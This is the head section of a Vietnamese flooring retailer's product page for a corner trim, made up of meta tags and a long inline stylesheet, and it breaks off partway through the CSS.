

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html
body_size: 95950
content:
		<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
		<html xmlns="http://www.w3.org/1999/xhtml" lang="vi" xml:lang="vi">
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
		<meta http-equiv="Cache-control" content="public">
		<title>Nẹp góc ốp tường, trần Luxury LW60*40 - 60x40x2900mm</title>
		<meta name="description" content="Kho Kiến Việt JSC - Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.,Cung cấp ván sàn gỗ công nghiệp giá rẻ, sàn gỗ ngoài trời, sàn gỗ tự nhiên, sàn gỗ nhựa ngoài trời, phụ kiện sàn gỗ, san go, san go cong nghiep, san go ngoai troi, sàn gỗ giá rẻ, sàn nhựa vinyl, sàn nhựa dán keo, tấm ốp trang trí ,..." />
		<meta name="keywords" content="Nẹp góc ốp tường,trần Luxury LW60*40 | 60x40x2900mm,Cung cấp ván sàn gỗ công nghiệp giá rẻ, sàn gỗ ngoài trời, sàn gỗ tự nhiên, sàn gỗ nhựa ngoài trời, phụ kiện sàn gỗ, san go, san go cong nghiep, san go ngoai troi, san go gia re, san nhua vinyl, san nhua dan keo." />
		<meta name="COPYRIGHT" content="http://kienvietjsc.com/" />
		<meta name="DEVELOPER" content="Phạm Huy - robocon20062007@gmail.com" />
		<meta name="dc.language" content="VN" />
		<meta name="dc.source" content="http://kienvietjsc.com/" />
		<meta name="dc.relation" content="http://kienvietjsc.com/" />
		<meta name="dc.title" content="Nẹp góc ốp tường, trần Luxury LW60*40 - 60x40x2900mm" />
		<meta name="dc.keywords" content="Nẹp góc ốp tường,trần Luxury LW60*40 | 60x40x2900mm,Cung cấp ván sàn gỗ công nghiệp giá rẻ, sàn gỗ ngoài trời, sàn gỗ tự nhiên, sàn gỗ nhựa ngoài trời, phụ kiện sàn gỗ, san go, san go cong nghiep, san go ngoai troi, san go gia re, san nhua vinyl, san nhua dan keo." />
		<meta name="dc.subject" content="Nẹp góc ốp tường, trần Luxury LW60*40 - 60x40x2900mm" />
		<meta name="dc.description" content="Kho Kiến Việt JSC - Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.,Cung cấp ván sàn gỗ công nghiệp giá rẻ, sàn gỗ ngoài trời, sàn gỗ tự nhiên, sàn gỗ nhựa ngoài trời, phụ kiện sàn gỗ, san go, san go cong nghiep, san go ngoai troi, sàn gỗ giá rẻ, sàn nhựa vinyl, sàn nhựa dán keo, tấm ốp trang trí ,..." />
    		<link rel="author" href="http://kienvietjsc.com/" />
		<meta property="og:site_name" content="Kho Kiến Việt JSC -  Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.">        
		<meta property="og:locale" content="vi_VN" />
		<meta property="og:title" content="Nẹp góc ốp tường, trần Luxury LW60*40 - 60x40x2900mm"/>
		<meta property="og:url"  content="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html" /> 
		<meta property="og:description"  content="Kho Kiến Việt JSC - Hệ thống kho bán lẻ sàn gỗ hàng đầu Việt Nam.,Cung cấp ván sàn gỗ công nghiệp giá rẻ, sàn gỗ ngoài trời, sàn gỗ tự nhiên, sàn gỗ nhựa ngoài trời, phụ kiện sàn gỗ, san go, san go cong nghiep, san go ngoai troi, sàn gỗ giá rẻ, sàn nhựa vinyl, sàn nhựa dán keo, tấm ốp trang trí ,..." />
		<meta property="fb:pages" content="194080674087322" />
		<meta property="fb:app_id" content="288617028275311" />
		<meta property="fb:admins" content="1847499911" />
		<meta property="og:type" content="company">
		<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">		

		<meta name="google-site-verification" content="4gbw65W7fbR2RawkAr9uCHqDmIvtCJDL6ertGx-cXQk" />

				
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1">								<link rel="canonical" href="http://kienvietjsc.com/nep-goc-op-tuong-tran-luxury-lw6040--60x40x2900mm-p13475.html">
			<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
		
		<meta name="geo.placename" content="H&agrave; Nội" />
		<meta name="geo.region" content="VN-HN" />
		<meta name="geo.position" content="21;105.83" />
		<meta name="ICBM" content="21, 105.83" />
				<style amp-custom>:root{--main-color: #ffcc08;--extra-color: #ec4137;--black-color: #23232B}@font-face{font-display:auto;font-family:"SanfBold";src:url("fonts/Sanf/Sanf-Bold.ttf");src:url("fonts/Sanf/Sanf-Bold.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Sanf";src:url("fonts/Sanf/Sanf-Regular.ttf");src:url("fonts/Sanf/Sanf-Regular.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Neosan";src:url("fonts/UTM Neo Sans Intel.ttf");src:url("fonts/UTM Neo Sans Intel.ttf") format("truetype")}@font-face{font-display:auto;font-family:"Sanf";src:url("fonts/SanFranciscoDisplay-Regular.otf");src:url("fonts/SanFranciscoDisplay-Regular.otf") format("truetype")}@font-face{font-display:auto;font-family:"SanfBold";src:url("fonts/SanFranciscoDisplay-Bold.otf");src:url("fonts/SanFranciscoDisplay-Bold.otf") format("truetype")}.image_template{left:-8px;position:absolute;top:0;display:none}.wrapper{opacity:06}html{color:#222222}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font-family:Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;font-size:14px;max-width:100%}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#333;font-weight:normal;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{text-decoration:none;color:var(--extra-color)}table{border-collapse:collapse;border-spacing:0}.red,.label_error{color:red}.redborder{border:1px solid red}.bold,strong,b{font-weight:bold}img{border:0;max-width:100%;transition:0.9s;height:auto}address,caption,cite,code,dfn,em,th,var,optgroup{font-style:inherit;font-weight:inherit}del,ins{text-decoration:none}li{list-style:none}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-weight:bold}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{font-size:12px}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0}.description{line-height:24px}.description figure{margin:10px 0;text-align:center}.description figure figcaption{font-style:italic}.description ul li{padding-left:29px;position:relative}.description em,.description i{font-style:italic}.description h2,.description h3,.description h4,.description p,.description div{margin-top:15px}.description a{color:#ff8b00}.description img{max-width:100%;height:auto !important;border:1px solid rgba(243,243,243,0.8)}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit}input,button,textarea,select{*font-size:100%}select,input,button,textarea,button{font:99% verdana, arial, helvetica, clean, sans-serif}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}@media all and (max-width: 600px){.hide2{display:none}}.fl{float:left}.fr{float:right}svg{transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.cf::after{clear:both;content:"";display:block;height:0;visibility:hidden}strong,b{font-weight:600;font-family:Helvetica}.benmarch{display:none}.pagination{text-align:center;margin-top:20px;margin-bottom:30px}.pagination .current{color:#fff;background:var(--extra-color);display:inline-block;font-size:20px;margin-right:4px;padding:5px 11px}.pagination a,.pagination b{color:#4C4C4C;display:inline-block;font-size:20px;margin-right:4px;padding:5px 11px;text-decoration:none;border:1px solid #eee}.pagination a:hover,.pagination b:hover{color:var(--extra-color);border:1px solid var(--extra-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pagination .pre-page,.pagination .next-page,.pagination .first-page,.pagination .last-page{text-indent:-99999px}.first-page,.last-page{display:none !important}.next-page{background:url("http://kienvietjsc.com/templates/kienviet/images/page_next.png") no-repeat scroll center center #f8f8f8 !important;padding:5px 15px 5px !important}.pre-page{background:url("http://kienvietjsc.com/templates/kienviet/images/page_previous.png") no-repeat scroll center center #f8f8f8 !important;padding:5px 15px 5px !important}.next-page:hover{background:url("http://kienvietjsc.com/templates/kienviet/images/page_next.png") no-repeat scroll center center var(--main-color) !important;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover{background:url("http://kienvietjsc.com/templates/kienviet/images/page_previous.png") no-repeat scroll center center var(--main-color) !important;-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.left{float:left}.right{float:right}.lazy{display:none}.page_title{position:relative;margin-bottom:30px;padding-right:10px;padding-bottom:15px;border-bottom:1px dotted #d6d6d6}@media all and (max-width: 600px){.page_title{margin-bottom:20px}}.page_title::before{background-size:100% 100%;transition:0.5s;height:20px;position:absolute;left:0px;top:3px;width:50px}.page_title span{font-size:20px;text-transform:uppercase;color:#000;text-decoration:none;font-family:Helvetica;margin-left:0;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}.page_title h1{font-weight:normal}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #ED1C24;background:#ED1C24;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.container{width:1170px;max-width:100%;box-sizing:border-box;margin:0 auto}@media screen and (max-width: 1200px){.container{padding-left:10px;padding-right:10px}.container .container{padding:0}}.container3{width:1270px;max-width:100%;box-sizing:border-box;margin:0 auto}@media screen and (max-width: 1270px){.container3{padding-left:10px;padding-right:10px}}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;height:10px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;border:1px solid #EBEBEB;background:var(--main-color)}.menu_header{background:#282d30}@media all and (max-width: 800px){.menu_header{display:none}}.wrapper_top{background:#C90008}.wrapper_top .inner_wrapper_top{margin:0 auto;max-width:100%}.wrapper_top_content{float:right}.wrapper_top_content>div{float:right}.wrapper_top #calculation_power{background:url("http://kienvietjsc.com/templates/kienviet/images/icon_air_condition.png") no-repeat scroll 0 center}.wrapper_top #download_quote{background:url(http://kienvietjsc.com/templates/kienviet/images/icon_dowloadr.png) no-repeat scroll 0px 9px;padding-left:22px}.wrapper_top .logs{background:url(http://kienvietjsc.com/templates/kienviet/images/member.png) no-repeat scroll 0px 9px;padding-left:22px}.wrapper_top .logs font{color:#ffcaca}#camera_vidic{background:url(http://kienvietjsc.com/templates/kienviet/images/camera.png) no-repeat scroll 0px 8px;padding-left:25px}.wrapper_top #calculation_power a,.wrapper_top #download_quote a,#camera_vidic a,.logs a{font-size:14px;color:#848484}.logs>span{color:rgba(0,0,0,0.14);font-size:14px;padding:4px}.wrapper_top .wrapper_top_content>div a:hover{color:#e2e2e2 !important;text-decoration:none}.search_header{width:210px;margin:0 auto;display:inline-block;position:absolute;right:0;top:13px}.log_wrapper{position:relative;padding-left:47px;margin-right:100px}.log_wrapper:before{position:absolute;top:2px;left:0;width:35px;height:35px;content:"\f007";font:normal normal normal 14px/1 FontAwesome;font-size:19px;border:1px solid #EEEEEE;border-radius:50%;text-align:center;padding-top:7px;box-sizing:border-box;color:#FFF;background:var(--main-color);border:none}.log_wrapper:after{position:absolute;top:5px;right:-53px;height:31px;width:0;border-right:1px solid rgba(204,204,204,0.33);content:''}.rsp_navigation{display:none}.head{position:relative;min-height:105px;transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1)}@media all and (max-width: 990px){.head{min-height:60px}}.header_wrapper{transition:all 0.25s cubic-bezier(0.55, 0, 0.1, 1);z-index:1003;width:100%}@media all and (max-width: 990px){.header_wrapper{min-height:45px}}.cb .block_title{text-align:center;text-transform:uppercase;font-size:28px;position:relative;padding-bottom:30px;font-weight:bold;color:#fff}.bg_black{background:#000}.pos3b{text-align:center;font-size:18px;margin-bottom:30px;margin-top:60px}@media all and (max-width: 800px){.pos3b{margin-bottom:20px;margin-top:40px}}@media all and (max-width: 600px){.pos3b .container{padding:0 10px}}.pos3b h4{margin-bottom:40px;font-weight:normal;color:#555}@media all and (max-width: 600px){.pos3b h4{font-size:16px}}.pos3b p{color:#666;line-height:22px;font-size:16px}@media all and (max-width: 600px){.pos3b p{font-size:15px}}.pos3b .dowload{margin-top:30px}.pos3b .dowload a{font-size:13px;padding:5px 15px;border-radius:15px;border:1px solid var(--main-color);color:var(--main-color);margin:0 30px;position:relative;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}@media all and (max-width: 600px){.pos3b .dowload a{padding:5px 10px;margin:0 15px}}.pos3b .dowload a:hover{background:var(--main-color);color:#fff}.pos3b .dowload a:first-child:after{content:"";width:1px;height:20px;background:#848484;position:absolute;top:2px;right:-31px}@media all and (max-width: 600px){.pos3b .dowload a:first-child:after{right:-19px}}.header{position:relative;margin:0 auto;max-width:100%;background:#fff}@media all and (max-width: 990px){.header{text-align:center;z-index:9999;transition:0.5s;-moz-transition:0.5s;-webkit-transition:0.5s;-o-transition:0.5s}}.header .clear{margin:0 !important}.top_menu{float:left;width:calc(100% - 275px)}.search_home{position:relative;float:left;margin-top:30px;margin-left:85px}@media all and (max-width: 1050px){.search_home{position:absolute;right:10px;top:0px;margin-top:3px;z-index:99}}.shome_scroll{top:6px}.header_slide{position:relative;min-height:46px}@media all and (max-width: 800px){.header_slide{min-height:0}}.header_slide .header_wrapper{position:absolute;width:100%;top:0px;background:var(--extra-color)}@media all and (max-width: 800px){.header_slide .header_wrapper{display:none}}.header .hotline{float:left;position:relative;margin-left:130px}@media all and (max-width: 1100px){.header .hotline{margin-left:500px}}@media all and (max-width: 990px){.header .hotline{display:none}}.header .hotline svg{width:38px;height:38px;fill:var(--main-color);position:absolute;left:-28px;top:33px}@media all and (max-width: 1100px){.header .hotline svg{top:23px}}.header .hotline a{float:right;color:#000;font-weight:bold;font-size:22px;margin:30px 0;padding:0 20px;line-height:20px}@media all and (max-width: 1100px){.header .hotline a{margin:20px 0}}.header .hotline a span{font-size:15px;color:#000000;font-weight:normal;text-transform:uppercase}.header .hotline .hotline2{padding-right:0;position:relative}.header .hotline .hotline2:before{width:1px;height:30px;content:'';background:#757575;position:absolute;left:0;top:14px}.top_hotline .incon-support{float:left;display:inline-block;margin-right:10px;margin-top:8px}@media screen and (max-width: 345px){.top_hotline .incon-support{display:none}}.top_hotline .content-right{float:right;display:inline-block;margin-top:15px}.top_hotline .content-right .phone{color:red;font-size:16px}.shopcart{margin-top:30px}@media all and (max-width: 1100px){.shopcart{margin-top:20px}}.wrapper_content{background-repeat:no-repeat;background-size:100% 300px}@media all and (max-width: 1000px){.home_2{margin-top:30px}}.home_2 .block_title{position:absolute;left:80px;z-index:9}@media all and (max-width: 1000px){.home_2 .block_title{position:inherit;text-align:center;margin-bottom:15px}}.home_2 .block_title span{font-family:Helvetica;text-align:center;color:#000;font-size:28px;position:relative;padding-top:0px;margin-bottom:30px}.home_p0{position:relative}.home_p0 .block_title{text-align:center;position:absolute;top:calc(50% - 60px);color:#fff;width:100%;z-index:1;font-size:35px;transform:translate(0%, -50%)}.home_p0 .block_title:after{display:none}@media all and (max-width: 990px){.home_p0 .block_title{top:calc(50% - 30px);font-size:25px}}@media all and (max-width: 500px){.home_p0 .block_title{top:calc(50% - 20px);font-size:22px}}.home_p0 .breadcrumb{position:absolute;top:52%;left:50%;transform:translate(-50%, -50%);border-bottom:none;width:100%;display:block;text-align:center}@media all and (max-width: 500px){.home_p0 .breadcrumb{top:40%}}.home_p0 .breadcrumb li:last-child a{color:var(--main-color)}.home_p0 .breadcrumb .breadcrumb__item a{color:#fff;font-size:20px}.home_p0 .breadcrumb .breadcrumb__item{font-size:20px}@media all and (max-width: 800px){.pos1{padding-top:20px;padding-bottom:10px}}.pos1 .block_title{text-align:center;padding:0 100px;color:#000;font-size:28px;padding-top:0px;margin-bottom:50px}@media all and (max-width: 1000px){.pos1 .block_title{padding:0;font-size:18px;margin-bottom:30px;line-height:20px}}@media all and (max-width: 600px){.pos1 .block_title{margin-bottom:30px}}.pos1 .block_title span{position:relative}.pos1 .block_title span::after{bottom:-20px;left:0}.pos3{padding:30px 0 50px;padding-bottom:30px;background-repeat:no-repeat;background-size:cover}@media all and (max-width: 800px){.pos3{padding:30px 0 0}}@media all and (max-width: 600px){.pos3{padding:20px 0 0}}.pos3 .container3{max-width:100%}@media all and (max-width: 1170px){.pos3 .container3{width:100%;margin:0;padding:0 10px;box-sizing:border-box}}.pos10b{background-repeat:no-repeat;background-size:100% 100%;margin:0px 0 0px}@media all and (max-width: 1100px){.pos10b{margin:20px 0 0}}@media all and (max-width: 800px){.pos10b{margin:20px 0}}.pos10b .block_title{color:#fff;padding:0;padding:20px 0;width:70%;margin:auto;margin-bottom:20px;font-size:16px}@media all and (max-width: 600px){.pos10b .block_title{font-size:15px;line-height:20px;margin-bottom:10px;width:100%;background:transparent;padding:0px 0 15px}}.h_bottom{margin-top:40px}@media all and (max-width: 750px){.h_bottom{margin-top:20px;margin-bottom:20px}}@media all and (max-width: 600px){.h_bottom{padding-bottom:0}}.h_bottom .h_bottom_l{width:70%;float:left;padding-right:40px;box-sizing:border-box;border-right:1px dotted #d6d6d6}@media all and (max-width: 800px){.h_bottom .h_bottom_l{padding-right:20px}}@media all and (max-width: 750px){.h_bottom .h_bottom_l{width:100%;padding-right:10px;padding-right:0px;border-right:none}}.h_bottom .h_bottom_l .block_title{text-align:left;color:#000;font-size:28px;position:relative;padding-top:0px;margin-bottom:0px}.h_bottom .h_bottom_r{width:30%;float:left;padding-left:40px;box-sizing:border-box}@media all and (max-width: 800px){.h_bottom .h_bottom_r{padding-left:20px}}@media all and (max-width: 750px){.h_bottom .h_bottom_r{width:100%;padding-left:0px;margin-top:20px}.h_bottom .h_bottom_r .share_fast{width:calc(50% - 10px);margin-right:10px;float:left}}@media all and (max-width: 750px) and (max-width: 600px){.h_bottom .h_bottom_r .share_fast{width:100%;margin-right:0;float:none;margin-bottom:20px}}@media all and (max-width: 750px){.h_bottom .h_bottom_r .home_pos_1{width:50%;float:left}}@media all and (max-width: 750px) and (max-width: 600px){.h_bottom .h_bottom_r .home_pos_1{width:100%;margin-right:0;float:none}}@media all and (max-width: 500px){.h_bottom .h_bottom_r{margin-top:0px}}.pos4{background-repeat:no-repeat;box-sizing:border-box;overflow:hidden;background:#f0f2f5}@media all and (max-width: 800px){.pos4{padding-bottom:0px}}.pos4 .block_title{text-align:center;color:#000;font-size:28px;position:relative;margin-bottom:30px}@media all and (max-width: 800px){.pos4 .block_title{font-size:20px}}.pos4 .block_title span{font-family:title;line-height:35px;font-size:20px;text-transform:none;color:#555}@media all and (max-width: 800px){.pos4 .block_title span{line-height:25px}}.pos4 .block_title font{color:var(--main-color);font-size:28px;text-transform:uppercase;line-height:32px}@media all and (max-width: 800px){.pos4 .block_title{font-size:18px;padding-top:20px;margin-bottom:20px}}@media all and (max-width: 500px){.pos4 .block_title{font-size:15px;padding-top:20px;margin-bottom:20px}}.pos7b{padding:10px 0 15px}.pos7b .sum{font-size:15px;color:#909090;font-style:italic;text-align:center;text-transform:none;margin-bottom:10px}.h_bottom_r .block_title{text-align:left;color:#000;font-size:25px;position:relative;margin-bottom:30px;padding-bottom:15px;text-transform:uppercase;padding-top:0px}@media all and (max-width: 600px){.h_bottom_r .block_title{margin-bottom:10px}}.h_bottom_r .block_title::after{width:25px;height:3px;background:var(--main-color);position:absolute;left:0;bottom:0}.header .logo{margin-top:30px;display:block;float:left;margin-bottom:30px}@media all and (max-width: 1100px){.header .logo{margin-top:20px;margin-bottom:20px}}@media all and (max-width: 800px){.header .logo{margin-top:10px;margin-bottom:10px}}@media all and (min-width: 1000px){.header .logo img{float:left}}.header .logo span{line-height:86px;float:left;margin-left:15px;text-transform:uppercase;color:var(--main-color);font-size:25px}.header .logo_scroll{transform:translate(-10px, -7px) scale(0.6);margin-top:10px;margin-bottom:5px;height:40px}.logo_img_small{display:none}.header .shopcart{position:relative;padding-top:0px;float:right;text-align:right}.js_modal .mask-popup{position:fixed;top:0;bottom:0;left:0;width:100%;background-color:rgba(0,0,0,0.6);z-index:-99;transform:scale(1.3);opacity:0;transform-origin:center;transition:0.7s ease-in-out}.js_modal .mask-popup.active{z-index:999999999;opacity:1;transform:scale(1);transition:0.7s ease-in-out}.js_modal .popup-select{width:1100px;max-width:100%;background-color:#f1f1f1;position:absolute;left:50%;top:50%;transform:translateX(-50%) translateY(-50%);overflow:hidden}@media all and (max-width: 1000px){.js_modal .popup-select{left:0;top:20px;transform:translateX(0) translateY(0)}}.js_modal .popup-select .header_poup{background-color:var(--main-color);padding:12px 10px;position:relative}.js_modal .popup-select .header_poup h4{color:#fff;font-weight:bold;font-size:22px;text-align:left}.js_modal .popup-select .header_poup .close-popup{position:absolute;top:13px;right:13px}.js_modal .popup-select .header_poup .close-popup svg{width:24px;height:24px;fill:#fff;cursor:pointer}.pos910{margin-top:50px;display:flex}@media all and (max-width: 950px){.pos910{display:block;margin-top:30px}.pos910 .container_l{width:100%}.pos910 .container_r{width:100%}}.pos910 .block_title{text-align:center;font-size:28px;position:relative;padding-top:0px}@media all and (max-width: 600px){.pos910 .block_title{margin-bottom:0px}}.pos910 .block_title::after{width:26px;height:3px;background:var(--main-color);position:absolute;left:calc(50% - 13px);bottom:0}.container_l{width:585px;float:right;max-width:100%}@media all and (max-width: 1200px){.container_l{padding:0 10px;box-sizing:border-box}}.container_r{width:585px;float:left;max-width:100%}@media all and (max-width: 1200px){.container_r{padding:0 10px;box-sizing:border-box}}.p50{width:50%;float:left}@media all and (max-width: 950px){.p50{width:100%}}.pos9{margin-top:40px}@media all and (max-width: 600px){.pos9{margin-top:20px}}.pos10{margin:60px 0 0;background:var(--main-color);max-height:625px;overflow:hidden}@media all and (max-width: 800px){.pos10{margin:20px 0 0;max-height:none}}@media all and (max-width: 0px){.pos10{max-height:none}}.pos10 .block_title{padding-top:0;font-size:28px;margin-bottom:35px}@media all and (max-width: 800px){.pos10 .block_title{margin-bottom:20px;font-size:20px}}@media all and (max-width: 950px){.pos10{padding:10px 0}}.home_1 .container{position:relative;padding:30px 0;border-top:1px solid #eee}@media all and (max-width: 1200px){.home_1 .container{padding:20px 10px}}.home_1 .container .block_testimonials .block_title{position:absolute;font-size:28px;padding-top:0px}@media all and (min-width: 600px){.home_1 .container .block_testimonials .block_title:after{left:0}}@media all and (max-width: 600px){.home_1 .container .block_testimonials .block_title{position:relative}}.hotline ul li span{display:table-cell}.hotline ul li a{display:table-cell;padding-left:10px;display:table-cell;vertical-align:middle}.hotline ul li:first-child{color:#ED1C24;margin-bottom:6px}.hotline ul li:last-child{color:#0084CA}.hotline ul li:first-child a{color:#ED1C24}.hotline ul li.zalo a{color:#009DFF;margin-top:2px;line-height:18px}.hotline ul li.zalo span{background:#009DFF;color:#FFF;font-size:9px;text-align:center;padding:4px 0px 5px 1px;border-radius:3px;font-weight:bold;font-style:normal}.hotline ul li.phone span i{font-size:22px}.log_wrapper>span{font-weight:bold;display:block;font-size:14px;text-align:left;margin-bottom:0px;font-family:HelveticaBold}.navigation_main_wrapper{background:#FFF;width:100%;z-index:100;transition:all 0.8s cubic-bezier(0.55, 0, 0.1, 1);border-bottom:1px solid #e0e0e0}.navigation_main{margin:0 auto;max-width:100%;width:1170px;position:relative}.navigation_main .top_menu{width:calc(100% - 280px);float:left}.navigation_main .top_hotline{width:218px;float:right}.navigation_main .top_hotline .incon-support{display:inline-block;float:left;padding:6px}.navigation_main .top_hotline .content-right{font-size:13px;color:#ff0202;font-family:HelveticaBold;padding:4px 0px;float:right}@media screen and (max-width: 420px){.navigation_main .top_hotline{width:200px}.navigation_main .top_hotline .incon-support svg{width:27px;height:27px}.navigation_main .top_hotline .content-right{font-family:Helvetica;font-size:12px}}.product_menu{float:left;margin-right:60px;width:215px}.banner1,.banner2{margin:40px 0;margin-top:0px}@media all and (max-width: 800px){.banner1,.banner2{margin:20px 0 10px;margin-top:0px}}@media all and (max-width: 1200px){.banner2{padding-left:10px;padding-right:10px}}.banner2 .container{background-repeat:no-repeat;background-size:cover}@media all and (max-width: 500px){.banner2 .container{background-position:right}}.banner2 .top{display:flex;flex-wrap:wrap;overflow:hidden}.banner2 .top>div{float:left}.banner2 .top-logo{width:calc(30% - 0px);text-align:center;position:relative;padding:40px;padding-left:60px;box-sizing:border-box}.banner2 .top-logo div{text-transform:uppercase;margin-top:15px;font-weight:bold;font-size:16px}@media all and (max-width: 1100px){.banner2 .top-logo{width:calc(40% - 20px)}}@media all and (max-width: 700px){.banner2 .top-logo{width:100%;margin-right:0px;height:100px;height:auto;padding:10px;padding-top:20px}}@media all and (max-width: 500px){.banner2 .top-logo{display:none}}.banner2 .top-center{text-align:center;font-size:28px;text-transform:uppercase;font-weight:bold;padding-top:10px;width:16%;padding-left:20px;box-sizing:border-box}@media all and (max-width: 1100px){.banner2 .top-center{display:none}}@media all and (max-width: 700px){.banner2 .top-center{width:100%;padding-bottom:10px}}@media all and (max-width: 500px){.banner2 .top-center{font-size:25px;color:#fff}}.banner2 .top-center span{font-size:42px}@media all and (max-width: 500px){.banner2 .top-center span{font-size:35px;color:#fff}}.banner2 .top-center span>font{color:var(--main-color);font-family:initial;font-size:60px}@media all and (max-width: 500px){.banner2 .top-center span>font{font-size:45px;color:#000}}.banner2 .top-right{padding:36px 20px 33px;box-sizing:border-box;font-size:15px;line-height:22px;width:40%;text-align:center}.banner2 .top-right .title a{color:var(--extra-color);font-weight:bold;font-size:18px;text-transform:uppercase}.banner2 .top-right .summary{color:#d2d2d2;border:1px solid #eeeeee87;margin-top:20px;padding:0 60px 0px;box-sizing:border-box;font-size:14px;border-top:0;position:relative}@media all and (max-width: 600px){.banner2 .top-right .summary{padding:10px 10px 0}}.banner2 .top-right .summary:before{content:'';width:80px;height:1px;background:#eeeeee87;top:0;left:0;position:absolute}@media all and (max-width: 600px){.banner2 .top-right .summary:before{width:20px}}.banner2 .top-right .summary:after{content:'';width:80px;height:1px;background:#eeeeee87;top:0;right:0;position:absolute}@media all and (max-width: 600px){.banner2 .top-right .summary:after{width:20px}}.banner2 .top-right .summary span{display:inline-block;transform:translate(0, -10px)}@media all and (max-width: 600px){.banner2 .top-right .summary span{transform:translate(0, -18px)}}@media all and (max-width: 1150px){.banner2 .top-right{width:60%}}@media all and (max-width: 600px){.banner2 .top-right{width:100%;padding:20px 10px}}.banner2 .view{background:#252525;text-align:center;padding:5px 0}@media all and 